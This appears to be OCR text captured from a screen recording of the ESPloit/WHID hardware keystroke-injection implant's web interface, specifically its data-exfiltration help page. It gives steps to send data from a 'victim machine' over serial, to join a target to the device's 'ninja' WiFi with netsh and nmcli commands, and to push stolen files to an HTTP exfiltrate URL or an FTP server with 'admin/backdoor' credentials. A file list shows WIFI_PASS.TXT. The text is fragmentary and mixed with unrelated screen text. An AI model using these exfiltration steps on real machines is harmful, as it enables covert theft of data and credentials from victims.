 Cactus WHID – 四月兄弟科技
whid-injector/WHID: WiFi H
Luca Bongiorni (@Luc
192.168.1.1/exfiltrate/list
192.168.1.1/exfiltrate/list
2941720 bytes in mb
<- BACK TO INDEX
To exfiltrate data using the serial method find the com port device is connected to
then be sure to set the baud rate to 38400 on the victim machine
and send the text "SerialEXFIL:" followed by the data to exfiltrate.
To exfiltrate data using the WiFi methods be sure ESPloit and Target machine are on the same network.
Either set ESPloit to join the Target's network or set the Target to join ESPloit's AP.
Current Network Configuration: ESPloit's IP= 192.168.1.1 SSID = ninja PASSWORD = ninja
Windows: netsh wlan set hostednetwork mode=allow ssid="ninja" key="ninja"
Linux: nmcli dev wifi connect ninja password ninja
For HTTP exfiltration method point the target machine to the url listed below:
http://192.168.1.1/exfiltrate?file=FILENAME.TXT&data=EXFILTRATED-DATA-HERE
For FTP exfiltration method use the credentials listed below:
Server: 192.168.1.1 Username: admin Password: backdoor
See the example payloads for more in depth examples.
File System Info Calculated in Bytes
Total: 2949250 Free: 2941720 Used: 7530
Display File Contents Size in Bytes Download File Delete File
/WIFI_PASS.TXT 2 Download File Delete File
Recording [00:10:53]
Rick Astley Never Gonna Give You Up
ENG
1:06 PM
20-Feb-18